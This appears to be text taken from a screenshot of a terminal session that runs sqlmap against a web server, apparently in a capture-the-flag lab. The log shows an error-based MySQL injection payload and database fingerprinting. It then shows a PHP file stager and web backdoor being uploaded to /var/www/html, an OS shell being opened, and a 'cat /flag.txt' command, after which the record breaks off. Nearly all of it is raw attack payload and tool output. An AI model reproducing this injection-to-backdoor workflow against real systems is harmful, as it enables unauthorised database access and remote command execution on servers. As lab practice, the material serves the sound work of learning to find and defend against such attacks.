 Parrot Terminal
File Edit View Search Terminal Help
Payload: id=1 AND (SELECT 3565 FROM(SELECT COUNT(*),CONCAT(0x716a6a7171,(SELECT (ELT(3565=3565,1))),0x71787a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY
---
[11:18:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:18:22] [INFO] going to use a web backdoor for command prompt
[11:18:22] [INFO] fingerprinting the back-end DBMS operating system
[11:18:23] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y
[11:18:23] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs,
ar/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[11:18:23] [WARNING] unable to automatically parse any web server path
[11:18:23] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[11:18:23] [WARNING] potential permission problems detected ('Permission denied')
[11:18:24] [WARNING] unable to upload the file stager on '/var/www/'
[11:18:24] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[11:18:25] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://154.57.164.67:34507/tmpumkdu.php
[11:18:25] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://154.57.164.67:34507/tmpberfq.php
[11:18:25] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> cat /flag.txt
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
os-shell>